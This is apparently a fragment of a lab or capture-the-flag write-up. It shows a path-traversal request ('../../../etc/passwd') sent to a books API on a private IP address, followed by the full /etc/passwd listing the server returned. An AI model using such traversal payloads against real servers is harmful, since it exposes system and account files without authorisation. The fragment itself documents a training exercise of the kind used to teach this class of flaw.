 view-source:http://10.10.31.62:5000/api/v1/resources/books?show=../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
30 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
31